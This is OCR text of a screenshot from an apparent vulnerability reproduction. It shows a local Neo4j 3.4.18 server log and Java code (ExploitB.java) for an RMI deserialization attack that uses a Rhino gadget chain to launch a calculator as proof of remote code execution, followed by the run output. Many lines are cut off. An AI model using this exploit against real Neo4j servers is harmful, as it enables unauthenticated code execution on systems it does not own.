 Calculator
Apr 26  5:47 PM
中
parent – LifeSupport.java [neo4j-common]
Navigate Code Analyze Refactor Build Run Tools VCS Window Help
org neo4j kernel lifecycle LifeSupport LifecycleInstance start neo4j-remote
harry@pop-os:~/vlunReproduce/neo4j-3.4.18/packaging/standalone/target/neo4j-...
yBootstrapp
3
Maven
Database
vl/ne/p/standalone/target/neo4j-community-3.4.18-SNAP
wd
me/harry/vlunReproduce/neo4j-3.4.18/packaging/standal
3.4.18-SNAPSHOT/conf
vl/ne/p
Basic Mode
harry@pop-os: ~
harry@pop-os: ~
OT/plugins:/home/harry/vlunReproduce/neo4j-3.4
o4j-community-3.4.18-SNAPSHOT/conf:/home/harry
ing/standalone/target/neo4j-community-3.4.18-SN
oduce/neo4j-3.4.18/packaging/standalone/target/
lugins/*:/home/harry/.jdks/corretto-1.8.0_322/
C -XX:-OmitStackTraceInFastThrow -XX:+AlwaysPre
tions -XX:+TrustFinalNonStaticFields -XX:+Disab
HKeySize=2048 -Djdk.tls.rejectClientInitiatedRe
ms.udc.source=tarball -Dfile.encoding=UTF-8 org
--home-dir=/home/harry/vlunReproduce/neo4j-3.4
eo4j-community-3.4.18-SNAPSHOT --config-dir=/home/harry/vlunReproduce/neo4j-3.4.
18/packaging/standalone/target/neo4j-community-3.4.18-SNAPSHOT/conf
Listening for transport dt_socket at address: 5005
Listening for transport dt_socket at address: 5005
2022-04-26 09:46:57.212+0000 INFO  ======== Neo4j 3.4.18-SNAPSHOT ========
2022-04-26 09:46:57.255+0000 INFO  Starting...
2022-04-26 09:46:58.802+0000 INFO  Bolt enabled on 127.0.0.1:7687.
2022-04-26 09:47:00.295+0000 INFO  Started.
2022-04-26 09:47:01.355+0000 INFO  Remote interface available at http://localhos
t:7474/
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 - x² √
0 . % + =
neo4j-serv
NOTICE.txt
pom.xml
ver-api
ver-plugin
eo4j-remote
Console
Variables
Frames are not available
Variables are not available
rhino_gadget – ExploitB.java
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
rhino_gadget src main java ExploitB COMMAND ExploitB
Project
Project
ExploitB.java pom.xml (rhino_gadget) VulnerableApp.java Payload.ja
2
rhino_gadget ~/vlunReproduce/r
.idea
src
main
java
Utils
ExploitB
Payload
VulnerableApp
resources
target
pom.xml
rhino.iml
rhino_gadget.iml
External Libraries
< 1.8 > /home/harry/.jdks/corre
Maven: javassist:javassist:3.12.0.G
Maven: org.mozilla:rhino:1.7.10
neo4j-shell-3.4.18
Scratches and Consoles
10
11 // public static String COMMAND = "touch /tmp/test.txt";
12 public static String COMMAND = "gnome-calculator";
13 public static String TARGET = "rmi://127.0.0.1:1337";
14 public static String TARGET_BINDING = "shell";
15
16 public static void main (String args[]) throws Exception {
17
18 boolean validBinding = checkBinding(TARGET_BINDING, TARGET)
19 if (!validBinding)
20 {
21 System.out.println("[-] No valid binding found, shell se
22 System.exit( status: 0);
23 }
24
25 System.out.println("[+] Found valid binding, proceeding to e
26 ShellServer server = (ShellServer) Naming.lookup( name: TARG
27
28 // Object payload = new RhinoGadget().getObject(COMMAND);
29 Object payload = Payload.getObject(COMMAND); // .getObject
30
31 //Here server.shutdown may also be callable without auth, ju
32 try {
33 server.setSessionVariable(newClientId(), s: "anything_he
34 }
35 catch (Exception UnmarshalException ) {
36 // UnmarshalException.printStackTrace();
37 System.out.println("[+] Caught an unmarshalled exception
38 }
39 System.out.println("[+] Exploit completed");
40
41 }
Run: ExploitB
Structure
Favorites
/home/harry/.jdks/corretto-1.8.0_322/bin/java ...
Trying to enumerate server bindings:
Found binding: shell
[+] Found valid binding, proceeding to exploit
[+] Caught an unmarshalled exception, this is expected.
[+] Exploit completed
Process finished with exit code 0